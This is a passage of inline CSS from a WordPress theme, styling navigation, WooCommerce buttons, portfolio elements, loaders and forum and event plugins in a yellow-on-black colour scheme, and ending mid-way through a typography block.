#header-inner-wrap.background--light.transparent.exclusive-mobile-bg .be-mobile-menu-icon,
#header-inner-wrap.background--light.transparent.exclusive-mobile-bg .be-mobile-menu-icon span,
#header-inner-wrap.background--dark.transparent.exclusive-mobile-bg .be-mobile-menu-icon,
#header-inner-wrap.background--dark.transparent.exclusive-mobile-bg .be-mobile-menu-icon span {
  background-color: #323232}
.be-mobile-menu-icon{
  width: 18px;
  height: 2px;
}
.be-mobile-menu-icon .hamburger-line-1{
  top: -5px;
}
.be-mobile-menu-icon .hamburger-line-3{
  top: 5px;
}

.thumb-title-wrap {
  color: #ffffff;
}


#bottom-widgets .widget ul li a, #bottom-widgets a {
	color: inherit;
}

#bottom-widgets .tagcloud a:hover {
  color: #ffffff;
}


a, a:visited, a:hover,
#bottom-widgets .widget ul li a:hover, 
#bottom-widgets a:hover{
  color: rgba(246,217,0,1);
}

#header-top-menu a:hover,
#navigation .current_page_item a,
#navigation .current_page_item a:hover,
#navigation a:hover,
#navigation-left-side .current_page_item a,
#navigation-left-side .current_page_item a:hover,
#navigation-left-side a:hover,
#navigation-right-side .current_page_item a,
#navigation-right-side .current_page_item a:hover,
#navigation-right-side a:hover,
#menu li.current-menu-ancestor > a,
#navigation-left-side .current-menu-item > a,
#navigation-right-side .current-menu-item > a,
#navigation .current-menu-item > a,
#navigation .sub-menu .current-menu-item > a,
#navigation .sub-menu a:hover,
#navigation .children .current-menu-item > a,
#navigation .children a:hover,
#slidebar-menu .current-menu-item > a,
.special-header-menu a:hover + .mobile-sub-menu-controller i,
.special-header-menu #slidebar-menu a:hover,
.special-header-menu .sub-menu a:hover,
.single-page-version #navigation a:hover,
.single-page-version #navigation-left-side a:hover,
.single-page-version #navigation-right-side a:hover,
.single-page-version #navigation .current-section.current_page_item a,
.single-page-version #navigation-left-side .current-section.current_page_item a,
.single-page-version #navigation-right-side .current-section.current_page_item a,
.single-page-version #slidebar-menu .current-section.current_page_item a,
.single-page-version #navigation .current_page_item a:hover,
.single-page-version #navigation-left-side .current_page_item a:hover,
.single-page-version #navigation-right-side .current_page_item a:hover,
.single-page-version #slidebar-menu .current_page_item a:hover,
.be-sticky-sections #navigation a:hover,
.be-sticky-sections #navigation-left-side a:hover,
.be-sticky-sections #navigation-right-side a:hover,
.be-sticky-sections #navigation .current-section.current_page_item a,
.be-sticky-sections #navigation-left-side .current-section.current_page_item a,
.be-sticky-sections #navigation-right-side .current-section.current_page_item a,
.be-sticky-sections #navigation .current_page_item a:hover,
.be-sticky-sections #navigation-left-side .current_page_item a:hover,
.be-sticky-sections #navigation-right-side .current_page_item a:hover,
#navigation .current-menu-ancestor > a,
#navigation-left-side .current-menu-ancestor > a,
#navigation-right-side .current-menu-ancestor > a,
#slidebar-menu .current-menu-ancestor > a,
.special-header-menu .current-menu-item > a,
.sb-left #slidebar-menu a:hover {
	color: rgba(246,217,0,1);
}

#navigation .current_page_item ul li a,
#navigation-left-side .current_page_item ul li a,
#navigation-right-side .current_page_item ul li a,
.single-page-version #navigation .current_page_item a,
.single-page-version #navigation-left-side .current_page_item a,
.single-page-version #navigation-right-side .current_page_item a,
.single-page-version #slidebar-menu .current_page_item a,
.single-page-version #navigation .sub-menu .current-menu-item > a,
.single-page-version #navigation .children .current-menu-item > a 
.be-sticky-sections #navigation .current_page_item a,
.be-sticky-sections #navigation-left-side .current_page_item a,
.be-sticky-sections #navigation-right-side .current_page_item a,
.be-sticky-sections #navigation .sub-menu .current-menu-item > a,
.be-sticky-sections #navigation .children .current-menu-item > a {
  color: inherit;
}

.be-nav-link-effect-1 a::after,
.be-nav-link-effect-2 a::after,
.be-nav-link-effect-3 a::after{
  background-color: rgb(246,217,0);background-color: rgba(246,217,0,1);}


#portfolio-title-nav-wrap .portfolio-nav a {
 color:   #d2d2d2; 
}
#portfolio-title-nav-wrap .portfolio-nav a .home-grid-icon span{
  background-color: #d2d2d2; 
}
#portfolio-title-nav-wrap .portfolio-nav a:hover {
 color:   #000000; 
}
#portfolio-title-nav-wrap .portfolio-nav a:hover .home-grid-icon span{
  background-color: #000000; 
}

.page-title-module-custom .header-breadcrumb {
  line-height: 36px;
}
#portfolio-title-nav-bottom-wrap h6, 
#portfolio-title-nav-bottom-wrap ul li a, 
.single_portfolio_info_close,
#portfolio-title-nav-bottom-wrap .slider-counts{
  background-color: rgb(255,255,255);background-color: rgba(255,255,255,0);}

.more-link.style2-button:hover {
  border-color: rgba(246,217,0,1) !important;
  background: rgba(246,217,0,1) !important;
  color: #ffffff !important;
}
.woocommerce a.button, .woocommerce-page a.button, 
.woocommerce button.button, .woocommerce-page button.button, 
.woocommerce input.button, .woocommerce-page input.button, 
.woocommerce #respond input#submit, .woocommerce-page #respond input#submit,
.woocommerce #content input.button, .woocommerce-page #content input.button {
  background: transparent !important;
  color: #000 !important;
  border-color: #000 !important;
  border-style: solid !important;
  border-width: 2px !important;
  background:  !important;
  color: #000000 !important;
  border-width: 2px !important;
  border-color: #000000 !important;
  line-height: 41px;
  text-transform: uppercase;
}
.woocommerce a.button:hover, .woocommerce-page a.button:hover, 
.woocommerce button.button:hover, .woocommerce-page button.button:hover, 
.woocommerce input.button:hover, .woocommerce-page input.button:hover, 
.woocommerce #respond input#submit:hover, .woocommerce-page #respond input#submit:hover,
.woocommerce #content input.button:hover, .woocommerce-page #content input.button:hover {
  background: #e0a240 !important;
  color: #fff !important;
  border-color: #e0a240 !important;
  border-width: 2px !important;
  background: #000000 !important;
  color: #ffffff !important;
  border-color: #000000 !important;

}
.woocommerce a.button.alt, .woocommerce-page a.button.alt, 
.woocommerce .button.alt, .woocommerce-page .button.alt, 
.woocommerce input.button.alt, .woocommerce-page input.button.alt,
.woocommerce input[type="submit"].alt, .woocommerce-page input[type="submit"].alt, 
.woocommerce #respond input#submit.alt, .woocommerce-page #respond input#submit.alt,
.woocommerce #content input.button.alt, .woocommerce-page #content input.button.alt {
  background: #e0a240 !important;
  color: #fff !important;
  border-color: #e0a240 !important;
  border-style: solid !important;
  border-width: 2px !important;
  background: #f6d900 !important;
  color: #ffffff !important;
  border-width: px !important;
  border-color: transparent !important;
  line-height: 41px;
  text-transform: uppercase;
}
.woocommerce a.button.alt:hover, .woocommerce-page a.button.alt:hover, 
.woocommerce .button.alt:hover, .woocommerce-page .button.alt:hover, 
.woocommerce input[type="submit"].alt:hover, .woocommerce-page input[type="submit"].alt:hover, 
.woocommerce input.button.alt:hover, .woocommerce-page input.button.alt:hover, 
.woocommerce #respond input#submit.alt:hover, .woocommerce-page #respond input#submit.alt:hover,
.woocommerce #content input.button.alt:hover, .woocommerce-page #content input.button.alt:hover {
  background: transparent !important;
  color: #000 !important;
  border-color: #000 !important;
  border-style: solid !important;
  border-width: 2px !important;
  background: #000000 !important;
  color: #ffffff !important;
  border-color: transparent !important;
}

.woocommerce .woocommerce-message a.button, 
.woocommerce-page .woocommerce-message a.button,
.woocommerce .woocommerce-message a.button:hover,
.woocommerce-page .woocommerce-message a.button:hover {
  border: none !important;
  color: #fff !important;
  background: none !important;
}

.woocommerce .woocommerce-ordering select.orderby, 
.woocommerce-page .woocommerce-ordering select.orderby {
      border-color: #eeeeee;
}

.style7-blog .post-title{
  margin-bottom: 9px;
}

.style8-blog .post-comment-wrap a:hover{
    color : rgba(246,217,0,1);
}

  .style8-blog .element:not(.be-image-post) .post-details-wrap{
    background-color: #000000 ;
  }

.accordion .accordion-head.with-bg.ui-accordion-header-active{
  background-color: rgba(246,217,0,1) !important;
  color: #ffffff !important;
}

#portfolio-title-nav-wrap{
  padding-top: 15px;
  padding-bottom: 15px;
  border-bottom: 1px solid #e8e8e8;
}

#portfolio-title-nav-bottom-wrap h6, 
#portfolio-title-nav-bottom-wrap ul, 
.single_portfolio_info_close .font-icon,
.slider-counts{
  color:  #2b2b2b ;
}
#portfolio-title-nav-bottom-wrap .home-grid-icon span{
  background-color: #2b2b2b ;
}
#portfolio-title-nav-bottom-wrap h6:hover,
#portfolio-title-nav-bottom-wrap ul a:hover,
#portfolio-title-nav-bottom-wrap .slider-counts:hover,
.single_portfolio_info_close:hover {
  background-color: rgb(246,217,0);background-color: rgba(246,217,0,1);}

#portfolio-title-nav-bottom-wrap h6:hover,
#portfolio-title-nav-bottom-wrap ul a:hover,
#portfolio-title-nav-bottom-wrap .slider-counts:hover,
.single_portfolio_info_close:hover .font-icon{
  color:  #ffffff ;
}
#portfolio-title-nav-bottom-wrap ul a:hover .home-grid-icon span{
  background-color: #ffffff ;
}
/* ======================
    Layout 
   ====================== */


body #header-inner-wrap.top-animate #navigation, 
body #header-inner-wrap.top-animate .header-controls, 
body #header-inner-wrap.stuck #navigation, 
body #header-inner-wrap.stuck .header-controls {
	-webkit-transition: line-height 0.5s ease;
	-moz-transition: line-height 0.5s ease;
	-ms-transition: line-height 0.5s ease;
	-o-transition: line-height 0.5s ease;
	transition: line-height 0.5s ease;
}
	
.header-cart-controls .cart-contents span{
	background: #f6d900;
}
.header-cart-controls .cart-contents span{
	color: #ffffff;
}

.left-sidebar-page,
.right-sidebar-page, 
.no-sidebar-page .be-section-pad:first-child, 
.page-template-page-940-php #content , 
.no-sidebar-page #content-wrap, 
.portfolio-archives.no-sidebar-page #content-wrap {
    padding-top: 80px;
    padding-bottom: 80px;
}  
.no-sidebar-page #content-wrap.page-builder{
    padding-top: 0px;
    padding-bottom: 0px;
}
.left-sidebar-page .be-section:first-child, 
.right-sidebar-page .be-section:first-child, 
.dual-sidebar-page .be-section:first-child {
    padding-top: 0 !important;
}

.style1 .logo,
.style4 .logo,
#left-header-mobile .logo,
.style3 .logo,
.style7 .logo,
.style10 .logo{
  padding-top: 25px;
  padding-bottom: 25px;
}

.style5 .logo,
.style6 .logo{
  margin-top: 25px;
  margin-bottom: 25px;
}
#footer-wrap {
  padding-top: 25px;  
  padding-bottom: 25px;  
}

/* ======================
    Colors 
   ====================== */


.sec-bg,
.gallery_content,
.fixed-sidebar-page .fixed-sidebar,
.style3-blog .blog-post.element .element-inner,
.style4-blog .blog-post,
.blog-post.format-link .element-inner,
.blog-post.format-quote .element-inner,
.woocommerce ul.products li.product, 
.woocommerce-page ul.products li.product,
.chosen-container.chosen-container-single .chosen-drop,
.chosen-container.chosen-container-single .chosen-single,
.chosen-container.chosen-container-active.chosen-with-drop .chosen-single {
  background: #fafbfd;
}
.sec-color,
.post-meta a,
.pagination a, .pagination a:visited, .pagination span, .pages_list a,
input[type="text"], input[type="email"], input[type="password"],
textarea,
.gallery_content,
.fixed-sidebar-page .fixed-sidebar,
.style3-blog .blog-post.element .element-inner,
.style4-blog .blog-post,
.blog-post.format-link .element-inner,
.blog-post.format-quote .element-inner,
.woocommerce ul.products li.product, 
.woocommerce-page ul.products li.product,
.chosen-container.chosen-container-single .chosen-drop,
.chosen-container.chosen-container-single .chosen-single,
.chosen-container.chosen-container-active.chosen-with-drop .chosen-single {
  color: #adadad;
}

.woocommerce .quantity .plus, .woocommerce .quantity .minus, .woocommerce #content .quantity .plus, .woocommerce #content .quantity .minus, .woocommerce-page .quantity .plus, .woocommerce-page .quantity .minus, .woocommerce-page #content .quantity .plus, .woocommerce-page #content .quantity .minus,
.woocommerce .quantity input.qty, .woocommerce #content .quantity input.qty, .woocommerce-page .quantity input.qty, .woocommerce-page #content .quantity input.qty {
  background: #fafbfd; 
  color: #adadad;
  border-color: #eeeeee;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li {
  color: #adadad!important;
}

.chosen-container .chosen-drop,
nav.woocommerce-pagination,
.summary.entry-summary .price,
.portfolio-details.style2 .gallery-side-heading-wrap,
#single-author-info,
.single-page-atts,
article.comment {
  border-color: #eeeeee !important;
}

.fixed-sidebar-page #page-content{
  background: #ffffff; 
}


.sec-border,
input[type="text"], input[type="email"], input[type="tel"], input[type="password"],
textarea {
  border: 2px solid #eeeeee;
}
.chosen-container.chosen-container-single .chosen-single,
.chosen-container.chosen-container-active.chosen-with-drop .chosen-single {
  border: 2px solid #eeeeee;
}

.woocommerce table.shop_attributes th, .woocommerce-page table.shop_attributes th,
.woocommerce table.shop_attributes td, .woocommerce-page table.shop_attributes td {
    border: none;
    border-bottom: 1px solid #eeeeee;
    padding-bottom: 5px;
}

.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content, .woocommerce-page .widget_price_filter .price_slider_wrapper .ui-widget-content{
    border: 1px solid #eeeeee;
}
.pricing-table .pricing-title,
.chosen-container .chosen-results li {
  border-bottom: 1px solid #eeeeee;
}


.separator {
  border:0;
  height:1px;
  color: #eeeeee;
  background-color: #eeeeee;
}

.alt-color,
li.ui-tabs-active h6 a,
a,
a:visited,
.social_media_icons a:hover,
.post-title a:hover,
.fn a:hover,
a.team_icons:hover,
.recent-post-title a:hover,
.widget_nav_menu ul li.current-menu-item a,
.widget_nav_menu ul li.current-menu-item:before,
.woocommerce ul.cart_list li a:hover,
.woocommerce ul.product_list_widget li a:hover,
.woocommerce-page ul.cart_list li a:hover,
.woocommerce-page ul.product_list_widget li a:hover,
.woocommerce-page .product-categories li a:hover,
.woocommerce ul.products li.product .product-meta-data h3:hover,
.woocommerce table.cart a.remove:hover, .woocommerce #content table.cart a.remove:hover, .woocommerce-page table.cart a.remove:hover, .woocommerce-page #content table.cart a.remove:hover,
td.product-name a:hover,
.woocommerce-page #content .quantity .plus:hover,
.woocommerce-page #content .quantity .minus:hover,
.post-category a:hover,
.menu-card-item-stared {
    color: rgba(246,217,0,1);
}

a.custom-like-button.no-liked{
  color: rgba(255,255,255,0.5);
}

a.custom-like-button.liked{
  color: rgba(255,255,255,1);
}


.content-slide-wrap .flex-control-paging li a.flex-active,
.content-slide-wrap .flex-control-paging li.flex-active a:before {
  background: rgba(246,217,0,1) !important;
  border-color: rgba(246,217,0,1) !important;
}


#navigation .menu > ul > li.mega > ul > li {
  border-color: #3d3d3d;
}

  .sb-slidebar.sb-right .menu{
    border-top: 1px solid #2d2d2d;
    border-bottom: 1px solid #2d2d2d;
}
.post-title a:hover {
    color: rgba(246,217,0,1) !important;
}

.alt-bg,
input[type="submit"],
.tagcloud a:hover,
.pagination a:hover,
.widget_tag_cloud a:hover,
.pagination .current,
.trigger_load_more .be-button,
.trigger_load_more .be-button:hover {
    background-color: rgba(246,217,0,1);
    transition: 0.2s linear all;
}
.mejs-controls .mejs-time-rail .mejs-time-current ,
.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,
.woocommerce span.onsale, 
.woocommerce-page span.onsale, 
.woocommerce a.add_to_cart_button.button.product_type_simple.added,
.woocommerce-page .widget_shopping_cart_content .buttons a.button:hover,
.woocommerce nav.woocommerce-pagination ul li span.current, 
.woocommerce nav.woocommerce-pagination ul li a:hover, 
.woocommerce nav.woocommerce-pagination ul li a:focus,
.testimonial-flex-slider .flex-control-paging li a.flex-active,
#back-to-top,
.be-carousel-nav,
.portfolio-carousel .owl-controls .owl-prev:hover,
.portfolio-carousel .owl-controls .owl-next:hover,
.owl-theme .owl-controls .owl-dot.active span,
.owl-theme .owl-controls .owl-dot:hover span,
.more-link.style3-button,
.view-project-link.style3-button{
  background: rgba(246,217,0,1) !important;
}
.single-page-nav-link.current-section-nav-link {
  background: rgba(246,217,0,1) !important;
}


.view-project-link.style2-button,
.single-page-nav-link.current-section-nav-link {
  border-color: rgba(246,217,0,1) !important;
}

.view-project-link.style2-button:hover {
  background: rgba(246,217,0,1) !important;
  color: #ffffff !important;
}
.tagcloud a:hover,
.testimonial-flex-slider .flex-control-paging li a.flex-active,
.testimonial-flex-slider .flex-control-paging li a {
  border-color: rgba(246,217,0,1);
}
a.be-button.view-project-link,
.more-link {
  border-color: rgba(246,217,0,1); 
}


.portfolio-container .thumb-bg {
  background-color: rgba(246,217,0,0.85);
}

.photostream_overlay,
.be-button,
.more-link.style3-button,
.view-project-link.style3-button,
button,
input[type="button"], 
input[type="submit"], 
input[type="reset"] {
	background-color: rgba(246,217,0,1);
}
input[type="file"]::-webkit-file-upload-button{
	background-color: rgba(246,217,0,1);
}
.alt-bg-text-color,
input[type="submit"],
.tagcloud a:hover,
.pagination a:hover,
.widget_tag_cloud a:hover,
.pagination .current,
.woocommerce nav.woocommerce-pagination ul li span.current, 
.woocommerce nav.woocommerce-pagination ul li a:hover, 
.woocommerce nav.woocommerce-pagination ul li a:focus,
#back-to-top,
.be-carousel-nav,
.single_portfolio_close .font-icon, 
.single_portfolio_back .font-icon,
.more-link.style3-button,
.view-project-link.style3-button,
.trigger_load_more a.be-button,
.trigger_load_more a.be-button:hover,
.portfolio-carousel .owl-controls .owl-prev:hover .font-icon,
.portfolio-carousel .owl-controls .owl-next:hover .font-icon{
    color: #ffffff;
    transition: 0.2s linear all;
}
.woocommerce .button.alt.disabled {
    background: #efefef !important;
    color: #a2a2a2 !important;
    border: none !important;
    cursor: not-allowed;
}
.be-button,
input[type="button"], 
input[type="submit"], 
input[type="reset"], 
button {
	color: #ffffff;
	transition: 0.2s linear all;
}
input[type="file"]::-webkit-file-upload-button {
	color: #ffffff;
	transition: 0.2s linear all;
}
.button-shape-rounded #submit,
.button-shape-rounded .style2-button.view-project-link,
.button-shape-rounded .style3-button.view-project-link,
.button-shape-rounded .style2-button.more-link,
.button-shape-rounded .style3-button.more-link,
.button-shape-rounded .contact_submit {
  border-radius: 3px;
}
.button-shape-circular .style2-button.view-project-link,
.button-shape-circular .style3-button.view-project-link{
  border-radius: 50px;
  padding: 17px 30px !important;
}
.button-shape-circular .style2-button.more-link,
.button-shape-circular .style3-button.more-link{
  border-radius: 50px;
  padding: 7px 30px !important;
}
.button-shape-circular .contact_submit,
.button-shape-circular #submit{
  border-radius: 50px;   
  padding-left: 30px;
  padding-right: 30px;
}

.view-project-link.style4-button:hover::after{
    border-color : rgba(246,217,0,1);
}
.mfp-arrow{
  color: #ffffff;
  transition: 0.2s linear all;
  -moz-transition: 0.2s linear all;
  -o-transition: 0.2s linear all;
  transition: 0.2s linear all;
}

.portfolio-title a {
    color: inherit;
}

.arrow-block .arrow_prev,
.arrow-block .arrow_next,
.arrow-block .flickity-prev-next-button {
    background-color: rgb(0,0,0);background-color: rgba(0,0,0,1);} 

.arrow-border .arrow_prev,
.arrow-border .arrow_next,
.arrow-border .flickity-prev-next-button {
    border: 1px solid #000000;
} 

.gallery-info-box-wrap .arrow_prev .font-icon,
.gallery-info-box-wrap .arrow_next .font-icon{
  color: #ffffff;
}

.flickity-prev-next-button .arrow{
  fill: #ffffff;
}

.arrow-block .arrow_prev:hover,
.arrow-block .arrow_next:hover,
.arrow-block .flickity-prev-next-button:hover {
  background-color: rgb(0,0,0);background-color: rgba(0,0,0,1);}

.arrow-border .arrow_prev:hover,
.arrow-border .arrow_next:hover,
.arrow-border .flickity-prev-next-button:hover {
    border: 1px solid #000000;
} 

.gallery-info-box-wrap .arrow_prev:hover .font-icon,
.gallery-info-box-wrap .arrow_next:hover .font-icon{
  color: #ffffff;
}

.flickity-prev-next-button:hover .arrow{
  fill: #ffffff;
}

#back-to-top.layout-border,
#back-to-top.layout-border-header-top {
  right: 50px;
  bottom: 50px;
}
.layout-border .fixed-sidebar-page #right-sidebar.active-fixed {
    right: 30px;
}
body.header-transparent.admin-bar .layout-border #header #header-inner-wrap.no-transparent.top-animate, 
body.sticky-header.admin-bar .layout-border #header #header-inner-wrap.no-transparent.top-animate {
  top: 62px;
}
body.header-transparent .layout-border #header #header-inner-wrap.no-transparent.top-animate, 
body.sticky-header .layout-border #header #header-inner-wrap.no-transparent.top-animate {
  top: 30px;
}
body.header-transparent.admin-bar .layout-border.layout-border-header-top #header #header-inner-wrap.no-transparent.top-animate, 
body.sticky-header.admin-bar .layout-border.layout-border-header-top #header #header-inner-wrap.no-transparent.top-animate {
  top: 32px;
  z-index: 15;
}
body.header-transparent .layout-border.layout-border-header-top #header #header-inner-wrap.no-transparent.top-animate, 
body.sticky-header .layout-border.layout-border-header-top #header #header-inner-wrap.no-transparent.top-animate {
  top: 0px;
  z-index: 15;
}
body.header-transparent .layout-border #header #header-inner-wrap.no-transparent #header-wrap, 
body.sticky-header .layout-border #header #header-inner-wrap.no-transparent #header-wrap {
  margin: 0px 30px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  position: relative;
}
.mfp-content.layout-border img {
  padding: 70px 0px 70px 0px;
}
body.admin-bar .mfp-content.layout-border img {
  padding: 102px 0px 70px 0px;
}
.mfp-content.layout-border .mfp-bottom-bar {
  margin-top: -60px;
}
body .mfp-content.layout-border .mfp-close {
  top: 30px;
}
body.admin-bar .mfp-content.layout-border .mfp-close {
  top: 62px;
}
pre {
    background-image: -webkit-repeating-linear-gradient(top, #ffffff 0px, #ffffff 30px, #fafbfd 24px, #fafbfd 56px);
    background-image: -moz-repeating-linear-gradient(top, #ffffff 0px, #ffffff 30px, #fafbfd 24px, #fafbfd 56px);
    background-image: -ms-repeating-linear-gradient(top, #ffffff 0px, #ffffff 30px, #fafbfd 24px, #fafbfd 56px);
    background-image: -o-repeating-linear-gradient(top, #ffffff 0px, #ffffff 30px, #fafbfd 24px, #fafbfd 56px);
    background-image: repeating-linear-gradient(top, #ffffff 0px, #ffffff 30px, #fafbfd 24px, #fafbfd 56px);
    display: block;
    line-height: 28px;
    margin-bottom: 50px;
    overflow: auto;
    padding: 0px 10px;
    border:1px solid #eeeeee;
}
.post-title a{
  color: inherit;
}

/*Animated link Typography*/


.be-sidemenu,
.special-header-menu a::before{ 
  background-color: rgb(26,26,26);background-color: rgba(26,26,26,1);}

/*For normal styles add the padding in top and bottom*/
.be-themes-layout-layout-border .be-sidemenu,
.be-themes-layout-layout-border .be-sidemenu,
.be-themes-layout-layout-border-header-top .be-sidemenu,
.be-themes-layout-layout-border-header-top .be-sidemenu{
  padding: 30px 0px;
  box-sizing: border-box;
}

/*For center-align and left-align overlay, add padding to all sides*/
.be-themes-layout-layout-border.overlay-left-align-menu .be-sidemenu,
.be-themes-layout-layout-border.overlay-center-align-menu .be-sidemenu,
.be-themes-layout-layout-border-header-top.overlay-left-align-menu .be-sidemenu,
.be-themes-layout-layout-border-header-top.overlay-center-align-menu .be-sidemenu{
  padding: 30px;
  box-sizing: border-box;
}

.be-themes-layout-layout-border-header-top .be-sidemenu{
  padding-top: 0px;
}

body.perspective-left.perspectiveview,
body.perspective-right.perspectiveview{
  background-color: rgb(26,26,26);background-color: rgba(26,26,26,1);}

body.left-header.perspective-right.perspectiveview{
  background-color: rgb(8,8,8);background-color: rgba(8,8,8,0.90);}
body.perspective-left .be-sidemenu,
body.perspective-right .be-sidemenu{
  background-color : transparent;
}


/*Portfolio navigation*/





.loader-style1-double-bounce1, .loader-style1-double-bounce2,
.loader-style2-wrap,
.loader-style3-wrap > div,
.loader-style5-wrap .dot1, .loader-style5-wrap .dot2,
#nprogress .bar {
  background: rgba(246,217,0,1) !important; 
}
.loader-style4-wrap {
    border-top: 7px solid rgba(246, 217, 0 , 0.3);
  border-right: 7px solid rgba(246, 217, 0 , 0.3);
  border-bottom: 7px solid rgba(246, 217, 0 , 0.3);
  border-left-color: rgba(246,217,0,1); 
}

#nprogress .spinner-icon {
  border-top-color: rgba(246,217,0,1) !important; 
  border-left-color: rgba(246,217,0,1) !important; 
}
#nprogress .peg {
  box-shadow: 0 0 10px rgba(246,217,0,1), 0 0 5px rgba(246,217,0,1) !important;
}

.style1 #navigation,
.style3 #navigation,
.style4 #navigation,
.style5 #navigation, 
#header-controls-left,
#header-controls-right,
#header-wrap,
.mobile-nav-controller-wrap,
#left-header-mobile .header-cart-controls,
.style6 #navigation-left-side,
.style6 #navigation-right-side,
.style7 #navigation{
	line-height: 99px;
}
/*Transparent default*/
body.header-transparent #header-wrap #navigation,
body.header-transparent #header-wrap #navigation-left-side,
body.header-transparent #header-wrap #navigation-right-side,
body.header-transparent #header-inner-wrap .header-controls,
body.header-transparent #header-inner-wrap #header-controls-left,
body.header-transparent #header-inner-wrap #header-controls-right, 
body.header-transparent #header-inner-wrap #header-wrap,
body.header-transparent #header-inner-wrap .mobile-nav-controller-wrap {
	line-height: 99px;
}
body #header-inner-wrap.top-animate #navigation,
body #header-inner-wrap.top-animate #navigation-left-side,
body #header-inner-wrap.top-animate #navigation-right-side,
body #header-inner-wrap.top-animate .header-controls,
body #header-inner-wrap.top-animate #header-wrap,
body #header-inner-wrap.top-animate #header-controls-right,
body #header-inner-wrap.top-animate #header-controls-left {
	line-height: 99px;
}
.header-transparent #content.page-split-screen-left,
.header-transparent #content.page-split-screen-right{
  
}
  #navigation-left-side {
    padding-right: 133px;
  }
  #navigation-right-side {
    padding-left: 133px;
  }

  @media only screen and (max-width : 320px){
    .logo{
     width: 186px;
      max-width: 40%; 
      margin-left: 10px !important;
    }
    #header-controls-right,
    .mobile-nav-controller-wrap{
      line-height: 84.247311827957px !important; 
      right: 10px !important;
    }
  }
#bbpress-forums li.bbp-body ul.forum, 
#bbpress-forums li.bbp-body ul.topic {
  border-top: 1px solid #eeeeee;
}
#bbpress-forums ul.bbp-lead-topic, #bbpress-forums ul.bbp-topics, #bbpress-forums ul.bbp-forums, #bbpress-forums ul.bbp-replies, #bbpress-forums ul.bbp-search-results {
  border: 1px solid #eeeeee;
}
#bbpress-forums li.bbp-header, 
#bbpress-forums li.bbp-footer,
.menu-card-item.highlight-menu-item {
  background: #fafbfd;
}

#bbpress-forums .topic .bbp-topic-meta a:hover,
.bbp-forum-freshness a:hover,
.bbp-topic-freshness a:hover,
.bbp-header .bbp-reply-content a:hover,
.bbp-topic-tags a:hover,
.bbp-breadcrumb a:hover,
.bbp-forums-list a:hover {
  color: rgba(246,217,0,1);
}
div.bbp-reply-header,
.bar-style-related-posts-list,
.menu-card-item {
  border-color: #eeeeee;
}


#evcal_list .eventon_list_event .evcal_desc span.evcal_event_title, .eventon_events_list .evcal_event_subtitle {
  padding-bottom: 10px !important;
}
.eventon_events_list .eventon_list_event .evcal_desc, .evo_pop_body .evcal_desc, #page-content p.evcal_desc {
  padding-left: 100px !important;
}
.evcal_evdata_row {
  background: #fafbfd !important;
}
.eventon_events_list .eventon_list_event .event_description {
  background: #fafbfd !important;
  border-color: #eeeeee !important;
}
.bordr,
#evcal_list .bordb {
  border-color: #eeeeee !important; 
}
.evcal_evdata_row .evcal_evdata_cell h3 {
  margin-bottom: 10px !important;
}

/**** Be single portfolio - overflow images ****/
/*  Optiopn Panel Css */
.gallery_content {
    box-shadow: 0 -1px 10px rgba(0,0,0,0.2);
}

.element img.wp-smiley{
	display:inline-block;
	width:auto;
}

.button br {
    display: none;
}

 ::selection         {background: #51504d; color: #fff; }
   ::-moz-selection    {background: #51504d;}
   img::selection      {background: transparent;}
   img::-moz-selection {background: transparent;}
   #bottom-widgets h6 {
color:#F9F9F9!important;
    font-size: 15px!important;
   

}
.blog article,.blog #content-wrap,#content{background: #000!important;}
.blog #content-wrap{padding-top: 0px!important;}
.blog .post-title a{font-weight:bold;}
.portfolio-nav-wrap #nav-below{display:none;}
#back-to-top i{color:#000!important;}
.menu #menu li a{text-transform:none!important;}
.menu #menu li{text-transform:none!important;}
.like-button-wrap{display:none!important;} </style><meta name="generator" content="Powered by Slider Revolution 6.5.15 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style rel="stylesheet" id="typehub-output">h1,.h1{color:rgba(249,249,249,1);font-size:55px;line-height:70px;font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:700;font-style:normal;letter-spacing:0}h2,.h2{color:rgba(249,249,249,1);font-size:42px;line-height:63px;font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:700;font-style:normal;letter-spacing:0}h3,.h3{color:rgba(249,249,249,1);font-size:35px;line-height:52px;font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:700;font-style:normal;letter-spacing:1px}h4,.woocommerce-order-received .woocommerce h2,.woocommerce-order-received .woocommerce h3,.woocommerce-view-order .woocommerce h2,.woocommerce-view-order .woocommerce h3,.h4{color:rgba(249,249,249,1);font-size:26px;line-height:42px;font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:400;font-style:normal;letter-spacing:0}h5,#reply-title,.h5{color:rgba(249,249,249,1);font-size:20px;line-height:36px;font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:400;font-style:normal;letter-spacing:0}h6,.testimonial-author-role.h6-font,.menu-card-title,.menu-card-item-price,.slider-counts,.woocommerce-MyAccount-navigation ul li,a.bbp-forum-title,#bbpress-forums fieldset.bbp-form label,.bbp-topic-title a.bbp-topic-permalink,#bbpress-forums ul.forum-titles li,#bbpress-forums ul.bbp-replies li.bbp-header,.h6{color:rgba(249,249,249,1);font-size:15px;line-height:32px;font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:400;font-style:normal;letter-spacing:0}body,.special-heading-wrap .caption-wrap .body-font,.woocommerce .woocommerce-ordering select.orderby,.woocommerce-page 